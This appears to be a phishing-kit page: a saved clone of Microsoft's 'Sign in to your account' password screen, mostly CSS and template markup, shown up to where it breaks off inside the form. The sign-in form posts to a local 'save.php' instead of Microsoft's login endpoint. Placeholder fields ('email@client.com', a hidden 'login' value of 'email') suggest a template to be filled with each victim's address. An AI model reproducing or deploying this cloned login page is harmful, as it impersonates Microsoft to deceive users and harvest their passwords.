10px;border-width:1px;border-color:#666;border-color:rgba(0,0,0,0.6);height:36px;outline:none;border-radius:0;-webkit-border-radius:0;background-color:transparent;border-top-width:0;border-left-width:0;border-right-width:0;padding-left:0}.input.text-box:focus{background-color:#fff;border-color:#0067b8;background-color:transparent}.input.text-box:hover{border-color:#323232;border-color:rgba(0,0,0,0.8)}.input.text-box::-moz-placeholder{color:rgba(0,0,0,0.6);opacity:1}.input.text-box:-ms-input-placeholder{color:rgba(0,0,0,0.6)}.input.text-box::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.input.text-box.has-error{border-color:#e81123}.input.text-box.has-error:focus{border-color:#e81123}[disabled].input.text-box,[readonly].input.text-box,fieldset[disabled] .input.text-box{border-color:#ccc !important;background-color:rgba(0,0,0,0.2) !important;color:rgba(0,0,0,0.2) !important}body.cb input[type="text"].hip{border-width:0 !important;border-bottom-width:1px !important;padding:6px 0 !important}textarea.brickwall{height:42px;width:100%;resize:vertical}.textarea-placeholder{position:relative}select{border-top-width:0;border-left-width:0;border-right-width:0;padding:6px 0}select:hover{background:transparent}select:focus{background:#eee}.text-title,.text-title p{color:#1b1b1b;font-size:1.5rem;font-weight:600;padding:0;margin-top:16px;margin-bottom:12px;font-family:"Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math"}.text-title:lang(zh-cn),.text-title:lang(zh-tw),.text-title p:lang(zh-cn),.text-title p:lang(zh-tw){font-family:"Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math"}.title{margin-bottom:20px;margin-top:20px;margin-bottom:1.25rem;margin-top:1.25rem;font-size:24px;line-height:28px;font-weight:300;line-height:1.75rem;padding-bottom:2.3632px;padding-top:2.3632px;color:#1b1b1b;font-size:1.5rem;font-weight:600;padding:0;margin-top:16px;margin-bottom:12px;font-family:"Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math"}.app-name{margin-bottom:20px;margin-top:20px;margin-bottom:1.25rem;margin-top:1.25rem;font-size:24px;line-height:28px;font-weight:300;line-height:1.75rem;padding-bottom:2.3632px;padding-top:2.3632px;color:#1b1b1b;font-size:1.5rem;font-weight:600;padding:0;margin-top:16px;margin-bottom:12px;font-family:"Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";margin-top:0;margin-bottom:0;font-size:.9375rem;line-height:1.25rem}.text-title p,.custom-description p{margin-top:0;margin-bottom:0}.secondary-text{font-size:.85rem}.alert{margin-bottom:0;margin-top:0}.alert.alert-margin-bottom{margin-bottom:12px}.error{color:#e81123}.text-base{font-size:.85rem}.dropdown-toggle.membernamePrefillSelect{padding:0;border-width:1px;height:36px;outline:none;border-left:none;border-right:none;border-top:none;border-color:#666;background-color:transparent}.dropdown-toggle.membernamePrefillSelect:active{transform:none;border:1px solid #0078d7;border-top-width:0;border-left-width:0;border-right-width:0}.dropdown-toggle.membernamePrefillSelect:focus{transform:none;border:1px solid #0078d7;border-top-width:0;border-left-width:0;border-right-width:0;background-color:#eee !important}.dropdown-toggle.membernamePrefillSelect:hover,.open .dropdown-toggle.membernamePrefillSelect{border:1px solid #0078d7;border-top-width:0;border-left-width:0;border-right-width:0;background-color:#eee !important}.dropdown-toggle.membernamePrefillSelect.has-error,.dropdown-toggle.membernamePrefillSelect.has-error:hover{border-width:1px;border-color:#e81123}.outlookEmailLabel{border-left:none;border-right:none;border-top:none;padding-right:0}.subtitle{font-size:.8125rem;font-weight:400;line-height:20px}.section{margin-bottom:0}.radio{margin-top:20px;margin-bottom:20px}div[role=radiogroup]>div[class="radio"]:first-child{margin-top:0}.form-group-top{margin-top:16px}div[role=listitem],.list-item{margin-left:20px;display:list-item;list-style:circle;list-style-type:disc}.phoneCountryCode{position:absolute;width:100%;left:0;padding:6px 4px;height:36px;border-bottom-width:1px;border-color:#666;border-color:rgba(0,0,0,0.6);border-bottom-style:solid}.phoneCountryCode.hasFocus{background-color:#eee;border:1px solid #eee;border-bottom-color:#0067b8;margin:-1px -1px 0 -1px}.phoneCountryCode.has-error{border-color:#e81123}.phoneCountry{left:0;opacity:0;cursor:pointer;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.phoneCountryBox{display:inline-block}.downArrow{position:absolute;right:-6px;padding:6px 0;height:36px}.phoneNumber{display:inline-block;padding-left:16px}.row-app-info{table-layout:auto}.row-app-info .logo{display:table-cell;width:32px;height:32px;padding-right:8px}.row-app-info .logo img{width:inherit;height:inherit}.pagination-view{position:relative;min-height:206px}.pagination-view.has-identity-banner{min-height:170px}.zero-opacity{opacity:0}.lightbox-cover{background-color:white;opacity:0;filter:alpha(opacity=0);z-index:-1;height:100%;width:100%;position:absolute;top:0;left:0;transition:all .5s ease-in;-o-transition:all .5s ease-in;-moz-transition:all .5s ease-in;-webkit-transition:all .5s ease-in}.lightbox-cover.disable-lightbox{z-index:10;opacity:.5;filter:alpha(opacity=0)}.ordered-list{padding-left:15px}.checkmark-badge{position:relative;bottom:1px;height:15px;width:15px}.consent-badge{position:relative;bottom:1px;height:15px;width:15px}.richtext-warning{margin-top:20px;margin-bottom:10px}.richtext-description{margin-top:10px;margin-bottom:10px}.highlight-box{margin-top:16px;margin-bottom:12px;background-color:#f2f2f2;font-size:14px;padding:10px}.provide-min-height{min-height:1px}@media (-ms-high-contrast){.btn,.button,button,input[type='button'],input[type='submit'],input[type='reset'],.btn.btn-google{-ms-high-contrast-adjust:none;outline:1px solid windowText;border:1px solid window;background-color:window;color:windowText;text-decoration:none}.btn:hover,.button:hover,button:hover,input[type='button']:hover,input[type='submit']:hover,input[type='reset']:hover,.btn.btn-google:hover{outline:1px solid windowText;border:1px solid highlight;background-color:highlight;color:highlightText;text-decoration:none}.btn:hover:focus,.button:hover:focus,button:hover:focus,input[type='button']:hover:focus,input[type='submit']:hover:focus,input[type='reset']:hover:focus,.btn.btn-google:hover:focus{outline:1px solid windowText;border:1px solid windowText;background-color:highlight;color:highlightText;text-decoration:underline}.btn:focus,.button:focus,button:focus,input[type='button']:focus,input[type='submit']:focus,input[type='reset']:focus,.btn.btn-google:focus{outline:1px solid windowText;border:1px solid windowText;background-color:window;color:windowText;text-decoration:underline}.btn.btn-primary,.button.btn-primary,button.btn-primary,input[type='button'].btn-primary,input[type='submit'].btn-primary,input[type='reset'].btn-primary,.btn.btn-google.btn-primary,.btn.primary,.button.primary,button.primary,input[type='button'].primary,input[type='submit'].primary,input[type='reset'].primary,.btn.btn-google.primary,.btn.secondary,.button.secondary,button.secondary,input[type='button'].secondary,input[type='submit'].secondary,input[type='reset'].secondary,.btn.btn-google.secondary{outline:1px solid highlight;border:1px solid highlight;background-color:highlight;color:highlightText;text-decoration:none}.btn.btn-primary:hover,.button.btn-primary:hover,button.btn-primary:hover,input[type='button'].btn-primary:hover,input[type='submit'].btn-primary:hover,input[type='reset'].btn-primary:hover,.btn.btn-google.btn-primary:hover,.btn.primary:hover,.button.primary:hover,button.primary:hover,input[type='button'].primary:hover,input[type='submit'].primary:hover,input[type='reset'].primary:hover,.btn.btn-google.primary:hover,.btn.secondary:hover,.button.secondary:hover,button.secondary:hover,input[type='button'].secondary:hover,input[type='submit'].secondary:hover,input[type='reset'].secondary:hover,.btn.btn-google.secondary:hover{outline:1px solid highlight;border:1px solid window;background-color:window;color:highlight;text-decoration:none}.btn.btn-primary:hover:focus,.button.btn-primary:hover:focus,button.btn-primary:hover:focus,input[type='button'].btn-primary:hover:focus,input[type='submit'].btn-primary:hover:focus,input[type='reset'].btn-primary:hover:focus,.btn.btn-google.btn-primary:hover:focus,.btn.primary:hover:focus,.button.primary:hover:focus,button.primary:hover:focus,input[type='button'].primary:hover:focus,input[type='submit'].primary:hover:focus,input[type='reset'].primary:hover:focus,.btn.btn-google.primary:hover:focus,.btn.secondary:hover:focus,.button.secondary:hover:focus,button.secondary:hover:focus,input[type='button'].secondary:hover:focus,input[type='submit'].secondary:hover:focus,input[type='reset'].secondary:hover:focus,.btn.btn-google.secondary:hover:focus{outline:1px solid windowText;border:1px solid window;background-color:window;color:highlight;text-decoration:underline}.btn.btn-primary:focus,.button.btn-primary:focus,button.btn-primary:focus,input[type='button'].btn-primary:focus,input[type='submit'].btn-primary:focus,input[type='reset'].btn-primary:focus,.btn.btn-google.btn-primary:focus,.btn.primary:focus,.button.primary:focus,button.primary:focus,input[type='button'].primary:focus,input[type='submit'].primary:focus,input[type='reset'].primary:focus,.btn.btn-google.primary:focus,.btn.secondary:focus,.button.secondary:focus,button.secondary:focus,input[type='button'].secondary:focus,input[type='submit'].secondary:focus,input[type='reset'].secondary:focus,.btn.btn-google.secondary:focus{outline:1px solid windowText;border:1px solid window;background-color:highlight;color:highlightText;text-decoration:underline}.backButton{outline:none;border:1px solid window;background-color:window;color:windowText}.backButton:hover{outline:none;border:1px solid highlight;background-color:window;color:windowText}.backButton:hover:focus{outline:none;border:1px solid highlight;background-color:window;color:windowText}.backButton:focus,.backButton:active{outline:none;border:1px dashed highlight;background-color:window;color:windowText}}.cc-banner{position:relative;font-size:12px;display:table-row;height:2em}.cc-banner div,.cc-banner span,.cc-banner a,.cc-banner svg{margin:0;padding:0;text-decoration:none}.cc-banner .cc-v-center{display:inline;vertical-align:middle;line-height:2em}.cc-text>a{float:right}.cc-banner{color:#231f20;background:#f2f2f2;text-align:center;padding:0 1em;margin:0}.cc-banner>.cc-container{text-align:left;padding:.75em;display:inline-block;width:100%}@media (min-width:768px){.cc-banner{font-size:13px}}@media (min-width:1084px){.cc-banner{padding:0}.cc-banner>.cc-container{width:90%;max-width:1600px}}.cc-banner.active{display:block}.cc-banner .cc-icon{height:1.846em;width:1.846em}.cc-banner .cc-text{margin-left:.5em;margin-right:1.5em}.cc-banner .cc-link{color:#0067b8}.cc-banner .cc-link:hover,.cc-banner .cc-link:focus{text-decoration:underline}.cc-banner .cc-link:focus{outline:0;background:#dae6ef;background:content-box rgba(0,120,215,0.1)}.env-banner{display:table;max-width:200px;min-height:50px;max-height:100px;overflow:hidden;background:#0067b8;color:#fff;position:absolute;margin:10px;font-weight:bold;top:0;right:0;z-index:100}.env-banner-inner{display:table-cell;vertical-align:middle;padding:5px;text-align:left;direction:ltr}body a.env-banner-link{text-decoration:underline}.env-banner-link:hover,.env-banner-link:link,.env-banner-link:visited,.env-banner-link:visited:hover,.env-banner-link:link:hover,.env-banner-link:active,.env-banner-link:link:active,.env-banner-link:visited:active{color:#fff}.env-banner-text{display:inline-block;font-weight:normal}.fade-in-lightbox{animation:fadeIn .3s ease-in;-webkit-animation:fadeIn .3s ease-in;-moz-animation:fadeIn .3s ease-in;-ms-animation:fadeIn .3s ease-in;-o-animation:fadeIn .3s ease-in}.animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}html[dir=ltr] .animate.slide-out-next,html[dir=rtl] .animate.slide-out-back{animation-name:hide-to-left;-webkit-animation-name:hide-to-left;-moz-animation-name:hide-to-left;-ms-animation-name:hide-to-left;-o-animation-name:hide-to-left}html[dir=ltr] .animate.slide-in-next,html[dir=rtl] .animate.slide-in-back{animation-name:show-from-right;-webkit-animation-name:show-from-right;-moz-animation-name:show-from-right;-ms-animation-name:show-from-right;-o-animation-name:show-from-right}html[dir=ltr] .animate.slide-out-back,html[dir=rtl] .animate.slide-out-next{animation-name:hide-to-right;-webkit-animation-name:hide-to-right;-moz-animation-name:hide-to-right;-ms-animation-name:hide-to-right;-o-animation-name:hide-to-right}html[dir=ltr] .animate.slide-in-back,html[dir=rtl] .animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}@keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}@-webkit-keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@-webkit-keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@-webkit-keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@-webkit-keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}@-moz-keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@-moz-keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@-moz-keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@-moz-keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}@-ms-keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@-ms-keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@-ms-keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@-ms-keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}@-o-keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@-o-keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@-o-keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@-o-keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}
</style>


    <script data-savepage-type="" type="text/plain" data-loader="cdn" crossorigin="anonymous" data-savepage-src="https://aadcdn.msauth.net/shared/1.0/content/js/ConvergedLogin_PCore_V_8hCKvQdmDpy_Z9V0bDYg2.js" onerror="$Loader.OnError(this)" onload="$Loader.OnSuccess(this)"></script>


    <script data-savepage-type="text/javascript" type="text/plain"></script>
    


<link rel="prefetch" data-savepage-href="https://aadcdn.msauth.net/ests/2.1/content/cdnbundles/converged.v2.login.min_il46_7m1dp2y07llib10fw2.css" href=""><link rel="prefetch" data-savepage-href="https://aadcdn.msauth.net/ests/2.1/content/cdnbundles/ux.converged.login.strings-en.min_kh7yrha_g0278c7gvzlivq2.js" href=""><script data-savepage-type="" type="text/plain" charset="utf-8" data-savepage-src="https://aadcdn.msauth.net/shared/1.0/content/js/asyncchunk/convergedlogin_pcustomizationloader_20ead0268c36816fd612.js"></script><script data-savepage-type="" type="text/plain" charset="utf-8" data-savepage-src="https://aadcdn.msauth.net/shared/1.0/content/js/asyncchunk/convergedlogin_ppassword_65e2d2a7900a69b5d0fe.js"></script>
<style id="savepage-cssvariables">
  :root {
    --savepage-url-1: url([data-uri]);
  }
</style>
<script id="savepage-shadowloader" type="application/javascript">
  "use strict";
  window.addEventListener("DOMContentLoaded",
  function(event) {
    savepage_ShadowLoader(5);
  },false);
  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName=="iframe"||b.localName=="frame"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName=="template"&&b.children[0].hasAttribute("data-savepage-shadowroot")){b.attachShadow({mode:"open"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}
</script>
<meta name="savepage-url" content="https://login.microsoftonline.com/common/oauth2/authorize?client_id=69893ee3-dd10-4b1c-832d-4870354be3d8&redirect_uri=https://www.microsoft.com/rpsauth/v2/account/aad/signincallback&response_type=code id_token&scope=openid profile&state=OpenIdConnect.AuthenticationProperties=[base64]&response_mode=form_post&nonce=637968732927550584.ZTNiYTNmYzQtNjNlYi00NmUyLTlkODMtYzQ4ZmE4YzRlYzI1ODVhMjIwOWYtYWMxZC00MGFlLWExNTEtMmIyNTAzN2EyNGQ2&msaredir=1&lc=1033&x-client-SKU=ID_NET461&x-client-ver=5.5.0.0">
<meta name="savepage-title" content="Sign in to your account">
<meta name="savepage-pubdate" content="Unknown">
<meta name="savepage-from" content="https://login.microsoftonline.com/common/oauth2/authorize?client_id=69893ee3-dd10-4b1c-832d-4870354be3d8&redirect_uri=https://www.microsoft.com/rpsauth/v2/account/aad/signincallback&response_type=code id_token&scope=openid profile&state=OpenIdConnect.AuthenticationProperties=[base64]&response_mode=form_post&nonce=637968732927550584.ZTNiYTNmYzQtNjNlYi00NmUyLTlkODMtYzQ4ZmE4YzRlYzI1ODVhMjIwOWYtYWMxZC00MGFlLWExNTEtMmIyNTAzN2EyNGQ2&msaredir=1&lc=1033&x-client-SKU=ID_NET461&x-client-ver=5.5.0.0">
<meta name="savepage-date" content="Tue Aug 23 2022 13:41:54 GMT-0400 (Eastern Daylight Time)">
<meta name="savepage-state" content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;">
<meta name="savepage-version" content="27.5">
<meta name="savepage-comments" content="">
  </head>

<body data-bind="defineGlobals: ServerData, bodyCssClass" class="cb" style="display: block;">
    <script data-savepage-type="text/javascript" type="text/plain"></script>
    <script data-savepage-type="text/javascript" type="text/plain"></script>


<div><!--  -->

<!--  -->

<div data-bind="if: activeDialog"></div>

<form name="f1" id="i0281" novalidate="novalidate" spellcheck="false" method="post" target="_top" autocomplete="off" data-bind="autoSubmit: forceSubmit, attr: { action: postUrl }, ariaHidden: !!activeDialog(), css: { 'provide-min-height': svr.fUseMinHeight }" action="save.php" class="provide-min-height">
    <!-- ko withProperties: { '$loginPage': $data } -->
    <div class="login-paginated-page" data-bind="component: { name: 'master-page',
        publicMethods: masterPageMethods,
        params: {
            serverData: svr,
            showButtons: svr.fShowButtons,
            showFooterLinks: true,
            useWizardBehavior: svr.fUseWizardBehavior,
            handleWizardButtons: false,
            password: password,
            hideFromAria: ariaHidden },
        event: {
            footerAgreementClick: footer_agreementClick } }"><!--  -->

<!-- ko ifnot: useLayoutTemplates --><!-- /ko -->

<!-- ko if: useLayoutTemplates -->
    <!-- ko withProperties: { '$page': $parent } -->
        <!-- ko if: isLightboxTemplate() -->
        <div id="lightboxTemplateContainer" data-bind="component: { name: 'lightbox-template', params: { serverData: svr, showHeader: $page.showHeader(), headerLogo: $page.headerLogo() } }, css: { 'provide-min-height': svr.fUseMinHeight }" class="provide-min-height"><!--  -->

<div id="lightboxBackgroundContainer" data-bind="component: { name: 'background-image-control',
    publicMethods: $page.backgroundControlMethods,
    event: { load: $page.backgroundImageControl_onLoad } }"><div class="background-image-holder" role="presentation" data-bind="css: { app: isAppBranding }, style: { background: backgroundStyle }">
    <!-- ko if: smallImageUrl --><!-- /ko -->

    <!-- ko if: backgroundImageUrl -->
    <div data-bind="backgroundImage: backgroundImageUrl(), externalCss: { 'background-image': true }" style="background-image: /*savepage-url=https://aadcdn.msauth.net/shared/1.0/content/images/backgrounds/2_bc3d32a696895f78c19df6c717586a5d.svg*/ var(--savepage-url-1);" class="background-image ext-background-image"></div>
        <!-- ko if: useImageMask --><!-- /ko -->
    <!-- /ko -->
</div></div>

<!-- ko if: svr.iBannerEnvironment --><!-- /ko -->

<!-- ko withProperties: { '$masterPageContext': $parentContext } -->
<div class="outer" data-bind="css: { 'app': $page.backgroundLogoUrl }">
    <!-- ko if: showHeader --><!-- /ko -->

    <div class="template-section main-section">
        <div data-bind="css: { 'has-header': showHeader }, externalCss: { 'middle': true }" class="middle ext-middle">
            <div class="full-height" data-bind="component: { name: 'content-control', params: { serverData: svr, isVerticalSplitTemplate: $page.isVerticalSplitTemplate() } }"><!--  -->

<!-- ko withProperties: { '$content': $data } -->
<div class="flex-column">
    <!-- ko if: $page.paginationControlHelper.showBackgroundLogoHolder --><!-- /ko -->

    <!-- ko if: $page.paginationControlHelper.showPageLevelTitleControl --><!-- /ko -->

    <div class="win-scroll">
        <div id="lightbox" data-bind="
            animationEnd: $page.paginationControlHelper.animationEnd,
            externalCss: { 'sign-in-box': true },
            css: {
                'inner':  $content.isVerticalSplitTemplate,
                'vertical-split-content': $content.isVerticalSplitTemplate,
                'app': $page.backgroundLogoUrl,
                'wide': $page.paginationControlHelper.useWiderWidth,
                'fade-in-lightbox': $page.fadeInLightBox,
                'has-popup': $page.showFedCredAndNewSession && ($page.showFedCredButtons() || $page.newSession()),
                'transparent-lightbox': $page.backgroundControlMethods() && $page.backgroundControlMethods().useTransparentLightBox,
                'lightbox-bottom-margin-debug': $page.showDebugDetails }" class="sign-in-box ext-sign-in-box fade-in-lightbox">

            <!-- ko template: { nodes: $masterPageContext.$componentTemplateNodes, data: $page } -->

        <!-- ko if: svr.fShowCookieBanner --><!-- /ko -->

        <div class="lightbox-cover" data-bind="css: { 'disable-lightbox': svr.fAllowGrayOutLightBox && showLightboxProgress() }"></div>

        <!-- ko if: showLightboxProgress --><!-- /ko -->

        <!-- ko if: loadBannerLogo -->
        <div data-bind="component: { name: 'logo-control',
            params: {
                isChinaDc: svr.fIsChinaDc,
                bannerLogoUrl: bannerLogoUrl() } }"><!--  -->

<!-- ko if: bannerLogoUrl --><!-- /ko -->

<!-- ko if: !bannerLogoUrl && !isChinaDc -->
    <!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || hasDarkBackground || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko -->
<!-- ko if: (isHighContrastWhiteTheme || (!hasDarkBackground && !svr.fHasBackgroundColor)) && !isHighContrastBlackTheme -->
<!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="logo" role="img" pngsrc="https://aadcdn.msauth.net/shared/1.0/content/images/microsoft_logo_ed9c9eb0dce17d752bedea6b5acda6d9.png" svgsrc="https://aadcdn.msauth.net/shared/1.0/content/images/microsoft_logo_ee5c8d9fb6248c938fd0dc19370e90bd.svg" data-bind="imgSrc, attr: { alt: str['MOBILE_STR_Footer_Microsoft'] }" data-savepage-src="https://aadcdn.msauth.net/shared/1.0/content/images/microsoft_logo_ee5c8d9fb6248c938fd0dc19370e90bd.svg" src="[data-uri]" alt="Microsoft"><!-- /ko -->
<!-- /ko --><!-- /ko -->
<!-- /ko --></div>
        <!-- /ko -->

        <!-- ko if: svr.strLWADisclaimerMsg && paginationControlHelper.showLwaDisclaimer() --><!-- /ko -->

        <!-- ko if: asyncInitReady -->
        <div role="main" data-bind="component: { name: 'pagination-control',
            publicMethods: paginationControlMethods,
            params: {
                enableCssAnimation: svr.fEnableCssAnimation,
                disableAnimationIfAnimationEndUnsupported: svr.fDisableAnimationIfAnimationEndUnsupported,
                initialViewId: initialViewId,
                currentViewId: currentViewId,
                initialSharedData: initialSharedData,
                initialError: $loginPage.getServerError() },
            event: {
                cancel: paginationControl_onCancel,
                load: paginationControlHelper.onLoad,
                unload: paginationControlHelper.onUnload,
                loadView: view_onLoadView,
                showView: view_onShow,
                setLightBoxFadeIn: view_onSetLightBoxFadeIn,
                animationStateChange: paginationControl_onAnimationStateChange } }"><!--  -->

<div data-bind="css: { 'zero-opacity': hidePaginatedView() }" class="">
    <!-- ko if: showIdentityBanner() && (sharedData.displayName || svr.sPOST_Username) -->
    <div data-bind="css: {
        'animate': animate() && animate.animateBanner(),
        'slide-out-next': animate.isSlideOutNext(),
        'slide-in-next': animate.isSlideInNext(),
        'slide-out-back': animate.isSlideOutBack(),
        'slide-in-back': animate.isSlideInBack() }" class="animate slide-in-next">

        <div data-bind="component: { name: 'identity-banner-control',
            params: {
                userTileUrl: svr.urlProfilePhoto,
                displayName: sharedData.displayName || svr.sPOST_Username,
                isBackButtonVisible: isBackButtonVisible(),
                focusOnBackButton: isBackButtonFocused(),
                backButtonDescribedBy: backButtonDescribedBy() },
            event: {
                backButtonClick: identityBanner_onBackButtonClick } }"><!--  -->

<div class="identityBanner">
    <!-- ko if: isBackButtonVisible -->
    <button type="button" class="backButton" data-bind="
        attr: { 'id': backButtonId || 'idBtn_Back' },
        ariaLabel: str['CT_HRD_STR_Splitter_Back'],
        ariaDescribedBy: backButtonDescribedBy,
        click: backButton_onClick,
        hasFocus: focusOnBackButton" id="idBtn_Back" aria-label="Back">
        <!-- ko ifnot: svr.fIsRTLMarket -->
            <!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || hasDarkBackground || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko -->
<!-- ko if: (isHighContrastWhiteTheme || (!hasDarkBackground && !svr.fHasBackgroundColor)) && !isHighContrastBlackTheme -->
<!-- ko template: { nodes: [darkImageNode], data: $parent } --><img role="presentation" pngsrc="https://aadcdn.msauth.net/shared/1.0/content/images/arrow_left_7cc096da6aa2dba3f81fcc1c8262157c.png" svgsrc="https://aadcdn.msauth.net/shared/1.0/content/images/arrow_left_a9cc2824ef3517b6c4160dcf8ff7d410.svg" data-bind="imgSrc" data-savepage-src="https://aadcdn.msauth.net/shared/1.0/content/images/arrow_left_a9cc2824ef3517b6c4160dcf8ff7d410.svg" src="[data-uri]"><!-- /ko -->
<!-- /ko --><!-- /ko -->
        <!-- /ko -->

        <!-- ko if: svr.fIsRTLMarket --><!-- /ko -->
    </button>
    <!-- /ko -->

    <div id="displayName" class="identity" data-bind="text: unsafe_displayName, attr: { 'title': unsafe_displayName }" title="email">email@client.com</div>
</div></div>
    </div>
    <!-- /ko -->

    <div class="pagination-view animate has-identity-banner slide-in-next" data-bind="css: {
        'has-identity-banner': showIdentityBanner() && (sharedData.displayName || svr.sPOST_Username),
        'zero-opacity': hidePaginatedView.hideSubView(),
        'animate': animate(),
        'slide-out-next': animate.isSlideOutNext(),
        'slide-in-next': animate.isSlideInNext(),
        'slide-out-back': animate.isSlideOutBack(),
        'slide-in-back': animate.isSlideInBack() }">

        <!-- ko foreach: views -->
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() -->
                <!-- ko template: { nodes: [$data], data: $parent } --><div data-viewid="2" data-showidentitybanner="true" data-dynamicbranding="true" data-bind="pageViewComponent: { name: 'login-paginated-password-view',
                params: {
                    serverData: svr,
                    serverError: initialError,
                    isInitialView: isInitialState,
                    username: sharedData.username,
                    displayName: sharedData.displayName,
                    hipRequiredForUsername: sharedData.hipRequiredForUsername,
                    passwordBrowserPrefill: sharedData.passwordBrowserPrefill,
                    availableCreds: sharedData.availableCreds,
                    evictedCreds: sharedData.evictedCreds,
                    useEvictedCredentials: sharedData.useEvictedCredentials,
                    showCredViewBrandingDesc: sharedData.showCredViewBrandingDesc,
                    flowToken: sharedData.flowToken,
                    defaultKmsiValue: svr.iDefaultLoginOptions === 1,
                    userTenantBranding: sharedData.userTenantBranding,
                    sessions: sharedData.sessions,
                    callMetadata: sharedData.callMetadata },
                event: {
                    updateFlowToken: $loginPage.view_onUpdateFlowToken,
                    submitReady: $loginPage.view_onSubmitReady,
                    redirect: $loginPage.view_onRedirect,
                    resetPassword: $loginPage.passwordView_onResetPassword,
                    setBackButtonState: view_onSetIdentityBackButtonState,
                    setPendingRequest: $loginPage.view_onSetPendingRequest } }"><!--  -->

<!--  -->

<div aria-hidden="true">
    <input type="hidden" name="i13" data-bind="value: isKmsiChecked() ? 1 : 0" value="0">
    <input type="hidden" name="login" data-bind="value: unsafe_username" value="email">
